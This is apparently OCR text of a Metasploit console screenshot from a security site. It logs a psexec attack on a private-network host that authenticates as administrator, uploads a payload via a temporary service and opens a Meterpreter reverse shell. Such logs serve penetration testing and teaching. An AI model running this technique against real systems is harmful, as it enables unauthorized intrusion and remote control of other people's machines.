 Metasploit Pro Console
File Edit View Help
RHOST => 10.10.1.200
msf exploit(psexec) > exploit
[*] Started reverse handler on 10.10.1.2:4444
[*] Connecting to the server...
[*] Authenticating to 10.10.1.200:445|WORKGROUP as user 'administrator'...
[*] Uploading payload...
[*] Created \HMDcAnDi.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.10.1.200[\sv
cctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.10.1.200[\svcc
tl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (PVMPsXVF - "MRbSwewVugyYyZlfPbUUFkKMOWci")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \HMDcAnDi.exe...
[*] Sending stage (769024 bytes) to 10.10.1.200
[*] Meterpreter session 2 opened (10.10.1.2:4444 -> 10.10.1.200:1523) at 2014-02
-13 18:12:58 +0800
meterpreter >
Ready
25x80
www.wooyun.org